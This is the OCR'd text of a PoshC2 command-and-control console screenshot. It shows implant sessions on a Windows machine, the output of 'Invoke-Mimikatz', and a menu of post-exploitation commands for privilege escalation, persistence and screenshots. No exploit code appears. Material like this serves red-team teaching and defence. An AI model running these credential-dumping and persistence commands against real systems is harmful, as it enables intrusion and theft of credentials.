 PoshC2 GUI
File Export Help
System.Management.Automation.Internal.Host.InternalHostUserInter
face
CurrentCulture : en-US
CurrentUICulture : en-US
PrivateData :
Microsoft.PowerShell.ConsoleHost+ConsoleColorProxy
DebuggerEnabled : True
IsRunspacePushed : False
Runspace :
System.Management.Automation.Runspaces.LocalRunspace
PS (6lzkp5c5iot8x4q 2017-03-25 22:36:52)> get-host
Name : ConsoleHost
Version : 5.1.14393.576
InstanceId : d1ee3a9f-b479-4d4d-bd6b-36af02d7a2f3
UI :
System.Management.Automation.Internal.Host.InternalHostUserInter
face
CurrentCulture : en-US
CurrentUICulture : en-US
PrivateData :
Microsoft.PowerShell.ConsoleHost+ConsoleColorProxy
DebuggerEnabled : True
IsRunspacePushed : False
Runspace :
System.Management.Automation.Runspaces.LocalRunspace
PS (t7ipvydjvus5f7f 2017-03-25 22:44:44)> ModuleLoaded
PS (t7ipvydjvus5f7f 2017-03-25 22:44:58)> Invoke-Mimikatz
.#####. mimikatz 2.0 alpha (x86) release "Kiwi en C" (Dec 14
2015 18:03:07)
.## ^ ##.
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` (
benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz
(oe.eo)
'#####' with 17 modules *
* */
PS>
PoshC2 Core Credentials Implants CompletedTasks PoshC2 Settings
[1] LastSeen:03/25/2017 22:45:53 | Sleep:5 | PID:5996 | DE
[2] LastSeen:03/25/2017 22:45:53 | Sleep:5 | PID:5664 | DE
StartAnotherImplant
Get-ComputerInfo
Install-Persistence
Beacon
Get-Screenshot
Get-System
Invoke-Mimikatz
Kill-Implant
Registry Run Key
Scheduled Task
Startup Folder
Downloads
PoshC2 Core Credentials Implants CompletedTasks PoshC2 Settings
Cor TaskID RandomURI Command Output
1 2017-03-25 22:32:08 6lzkp5c5iot8x4q ModuleLoaded 32bit running on 32bit machine
2 2017-03-25 22:32:14 6lzkp5c5iot8x4q ls Directory: C:\Users\PriestJohnBig\Docum
3 2017-03-25 22:33:25 6lzkp5c5iot8x4q ls Directory: C:\Users\PriestJohnBig\Docum
4 2017-03-25 22:33:25 t7ipvydjvus5f7f ModuleLoaded 32bit running on 32bit machine
5 2017-03-25 22:33:32 t7ipvydjvus5f7f ls Directory: C:\Users\PriestJohnBig\Deskto
6 2017-03-25 22:36:50 t7ipvydjvus5f7f get-host Name : ConsoleHostVersion : 5
7 2017-03-25 22:36:52 6lzkp5c5iot8x4q get-host Name : ConsoleHostVersion : 5
8 2017-03-25 22:44:44 t7ipvydjvus5f7f ModuleLoaded
9 2017-03-25 22:44:58 t7ipvydjvus5f7f Invoke-Mimikatz .#####. mimikatz 2.0 alpha (x86) release
10 2017-03-25 22:45:27 t7ipvydjvus5f7f ModuleLoaded
11 2017-03-25 22:45:34 t7ipvydjvus5f7f Get-ComputerInfo Computer : DESKTOP-HKFTKEMDor